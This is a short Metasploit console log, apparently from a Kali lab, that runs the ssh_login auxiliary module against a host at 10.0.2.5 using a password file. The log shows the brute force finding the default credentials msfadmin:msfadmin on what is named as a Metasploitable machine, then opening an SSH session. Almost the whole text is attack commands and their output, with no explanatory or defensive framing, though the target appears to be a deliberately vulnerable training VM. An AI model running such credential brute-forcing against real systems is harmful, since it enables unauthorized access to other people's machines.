 msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /home/kali/Desktop/passwords.txt
USERPASS_FILE ⇒ /home/kali/Desktop/passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.0.2.5
rhosts ⇒ 10.0.2.5
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.5:22 - Starting bruteforce
[+] 10.0.2.5:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(vid
eo),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i6
86 GNU/Linux '
[*] SSH session 1 opened (10.0.2.4:34187 → 10.0.2.5:22) at 2025-04-13 19:08:17 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed